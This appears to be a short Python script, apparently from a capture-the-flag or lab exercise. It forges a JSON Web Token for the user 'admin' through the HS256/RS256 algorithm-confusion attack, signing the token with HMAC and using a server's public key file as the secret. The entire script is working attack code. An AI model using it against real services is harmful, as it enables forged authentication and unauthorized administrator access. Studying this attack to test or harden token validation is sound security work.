 1 import hmac
2 import hashlib
3 import base64
4 import json
5
6
7 key = open("/Users/joker/Downloads/public.pem","r").read()
8 header = '{"typ":"JWT","alg":"HS256"}\n'
9 payload = '{"login":"admin"}\n'
10
11 b_header = base64.b64encode(header.encode('utf-8')).decode('utf-8').rstrip("=")
12 b_payload = base64.b64encode(payload.encode('utf-8')).decode('utf-8').rstrip("=")
13
14 token_no_sig = (b_header + "." + b_payload)
15
16 signature = hmac.new( bytes(key,'utf8'), token_no_sig.encode('utf-8'), digestmod=hashlib.sha256 ).digest()
17
18 print(token_no_sig + "." + base64.urlsafe_b64encode(signature).decode('utf-8').rstrip("=") )
19